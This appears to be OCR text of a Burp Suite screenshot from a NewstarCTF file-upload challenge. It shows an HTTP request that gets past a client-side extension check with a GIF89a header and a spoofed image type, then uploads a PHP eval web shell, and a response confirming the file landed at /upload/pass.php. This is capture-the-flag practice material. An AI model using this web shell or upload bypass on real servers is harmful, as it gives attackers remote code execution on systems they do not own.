 请求
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: a6c44239-ea15-4563-ac02-c940e5f3eda8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------212657287527468929863713825213
8 Content-Length: 382
9 Origin: http://a6c44239-ea15-4563-ac02-c940e5f3eda8.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://a6c44239-ea15-4563-ac02-c940e5f3eda8.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------212657287527468929863713825213
15 Content-Disposition: form-data; name="file"; filename="pass.php"
16 Content-Type: image/png
17
18 GIF89a
19 <?php @eval($_POST['pass']);?>
20 -----------------------------212657287527468929863713825213
21 Content-Disposition: form-data; name="submit"
22
23 Upload!!!
24 -----------------------------212657287527468929863713825213--
25
响应
Pretty 原始 Render \n Actions
34 if (!allowedExtensions.includes(fileExtension)) {
35 alert("错误的拓展名，只允许上传: JPG, JPEG, PNG, GIF");
36 return false;
37 }
38
39 return true;
40 }
41 </script>
42 </head>
43 <body>
44 <center>
45 <br>
46 <h1>
Welcome to NewstarCTF
</h1>
<br>
47 <hr>
<br>
48 <form action="/" method="post" enctype="multipart/form-data" ons
49 <input type="file" name="file" id="file">
<br>
<br>
50 <input type="submit" name="submit" value="Upload!!!">
51 </form>
<br>
52 Uploaded File: /upload/pass.php<br>
<br>
<br>
53 <img src="1.jpg" height="500px" width="450px">
54 </center>
55 </body>